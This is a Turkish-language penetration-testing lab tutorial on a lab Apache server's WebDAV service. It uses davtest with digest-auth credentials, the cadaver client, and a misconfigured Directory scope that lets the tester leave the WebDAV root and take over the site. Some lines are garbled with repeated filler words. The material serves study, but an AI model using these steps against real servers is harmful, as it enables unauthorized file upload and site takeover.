

Apache/2.4.7 (Ubuntu) Server at localhost Port 80

#### **Uyarı**

Eğer WebDav servisinde digest authentication aktifse erişim kullanıcı adı ve şifre ile gerçekleşeceğinden davtest tool'unu auth parametresi ile kullanmamız gerekmektedir. Hedef apache sunucusundaki WebDav servisinde digest authentication aktifken hedef webdav servisini davtest ile denetleyelim.

OSCP Kali Terminal: [Önce auth parametresiz deneme]

> davtest -url http://172.16.3.72/webdav/

- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

Output:

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Testing DAV connection

OPEN FAIL: http://172.16.3.72/webdav Unauthorized. Digest realm="webdav", nonce="Ea/k5PhmBQA=b3c4793da291c348d1e2699e10e9b606536344a8", algorithm=MD5, qop="auth"

Görüldüğü üzere çıktı hedef WebDav servisinin yetkilendirme istediğini söylüyor. Şimdi auth parametresi ile hedef WebDav servisine erişmeye ve test etmeye çalışalım:

OSCP Kali Terminal: **Except Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contr** > davtest -auth alex:alex -url http://172.16.3.72/webdav/ Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir. Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir. Not3 : alex:alex'deki birincisi kullanıcı adıdır, ikincisi şifredir.

Output:

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection OPEN SUCCEED: http://172.16.3.72/webdav \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* NOTE Random string for this session: XLWMPQOx \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*



Executes: http://172.16.3.72/webdav/DavTestDir\_XLWMPQOx/davtest\_XLWMPQOx.php

Görüldüğü üzere hedef WebDav servisine digest authentication methoduyla eriştik ve testimizi yapabildik.

Not: Kali (Eski) 'deki davtest bug'lı. -auth çalışmıyor ve unauthorized hatası veriyor. Halbuki yukarıdaki davtest kullanımı OSCP Kali 'de denendiğinde davtest sorunsuz çalışıyor. O yüzden davtest'i OSCP Kali'de kullan.

## **Ekstra (( Cadaver İstemcisi ile WebDav Servisine Erişim ))**

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler



Davtest tool'unu hedef web sunucusundaki dosyalara erişim, sunucuya dosya upload'lama, sunucudaki dosyaları değiştirme gibi işlemleri yapmak için kullanmıştık. Bu işlemler hedef web sunucusundaki WebDav servisinin yetenekleri doğrutusunda yapılabilmekteydi. Şimdi bir WebDav istemcisi olan cadaver ile bu işlemleri daha temel düzeyde, yani manuel olarak yapalım. Yani bir dosya upload'layacaksak PUT komutunu kullanalım, bir dosya uzantısını değiştireceksek MOVE komutunu kullanalım, bir dosya sileceksek DELETE komutunu kullanalım, vs...

OSCP Kali Terminal:

> cadaver http://172.16.3.72/webdav

- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

dav:/webdav/>

Görüldüğü üzere cadaver komutu sonrası hedef WebDav servisine bağlantı kurulmuş ve WebDav servisi komut satırı ekrana gelmiştir. Kullanılabilecek WebDav servisi komutlarını görmek için help komutunu kullanalım.

dav:/webdav/> help

Available commands:



Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye

Şimdi cadaver istemcisi ile hedef apache sunucusuna (hedef WebDav servisine) WebDav komutlarını deneyelim..



deneme123

// Uzak sistemdeki deneme.php yerel sistemdeki /root/Desktop'a deneme.php ismiyle iner.

dav:/webdav/ > get deneme.php /root/Desktop/deneme.php [Dosya Indirme]

Downloading '/webdav/deneme.php' to '/root/Desktop/deneme.php': Progress: [==========================>] 100.0% of 10 bytes succeeded.

**dav:/webdav/ >** mkcol deneme dav:/webdav/ > copy deneme.php deneme/ **and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th** 

Copying '/webdav/deneme.php' to '/webdav/deneme/deneme.php': succeeded.

**dav:/webdav/ >** cd deneme/ **dav:/webdav/deneme/ >** ls

Listing collection: '/webdav/deneme': succeeded.

deneme.php 10 Mar 8 15:58

Eğer hedef sistemdeki WebDav dizini üstüne çıkarak sistemin derinliklerine gitmek istersek mevcut durumda hatayla karşılaşırız.

**dav:/webdav/deneme/ >** cd .. **dav:/webdav/ >** cd ..

Could not access / (not WebDAV-enabled?): 405 Method Not Allowed

**dav:/webdav/ >**

Eğer hedef web sunucusu WebDav servisini yapılandırırken yanlış bir ayar yaparsa üst dizine çıkma şansımız vardır. Örneğin apache'ye WebDav kurulumu sırasında 000-default.conf konfigurasyon dosyasında şu yapılandırma ayarları yapılmıştı.

# Apache sunucundaki 000-default.conf konfigurasyon dosyası açılır. nano /etc/apache2/sites-available/000-default.conf

> # İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock

# Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir.

**Alias /webdav /var/www/webdav <Directory /var/www/webdav>** DAV On </Directory>

Eğer bu yapılandırma ayarları yerine şu yapılırsa

# İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock

# Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir. **Alias /webdav /var/www/webdav <Directory /var/www>** DAV On </Directory>

bu yanlış yapılandırmadan dolayı üst dizine çıkılabilecektir.

Ubuntu 14.04 LTS Terminal:

> sudo service apache2 restart

OSCP Kali Terminal:

**dav:/webdav/ >** cd .. **dav:/ >** ls





#### **dav:/>**

Yapılandırma ayarı gereği WebDav modülü (servisi) kapsamı /var/www/webdav dizini ve alt dizinleri yerine /var/www dizini ve alt dizinleri yapılmıştır. Bu nedenle hedef web sitesi elimize geçmiştir.

#### **Uyarı**

Hedef WebDav servisi eğer digest authentication kullanıyorsa cadaver istemcisi ile hedef WebDav servisine bağlanmaya çalıştığımızda kullanıcı adı ve şifre sorulacaktır.

> cadaver http://172.16.3.72/webdav Authentication required for webdav on server 172.16.3.72 Username: alex Password:  $\sqrt{2}$  // alex girilir. dav:/web/dav/ >

Kullanıcı adı ve şifreyi elle manuel girerek hedef WebDav servisine yukarıdaki gibi erişebiliriz.

## **Ekstra 2 ((( File Browser ile WebDav Servisine Erişim ))**

[+] Birebir denenmiştir ve başarıyla Ubuntu 14.04 LTS makinasında ve Windows 7 Home Premium sanal makinasında uygulanmıştır.

Hedef Apache sunucudaki WebDav dizinine erişim için işletim sistemlerinin Dosya Browser'larından faydalanabiliriz. Örneğin Ubuntu'dan hedef apache sunucusundaki WebDav dizisinine erişim için Ubuntu Dosya Browser'ının Connect to Server seçeneğini kullanalım.





Connect to Server seçeneğine tıklanıldığında gelen ekrana WebDAV servisine sahip hedef web sunucusunun ip'si ve webdav servisi kök dizini aşağıdaki gibi dav:// ile beraber girilir.



Connect butonuna basılmasıyla hedef WebDav dizini yerel sistemimize mount edilir.



Bu ekranda yapılan her dosya oluşturma, silme, vs.. işlemler hedef web sunucusunun (apache'nin) WebDav dizininde de meydana gelir.

#### **Uyarı**

Eğer hedef web sunucusunun WebDav servisi Digest authentication kullanıyorsa Connect to Server seçeneği ile hedef WebDav servisine bağlanacağımız zaman kullanıcı adı ve şifre sorulacaktır.

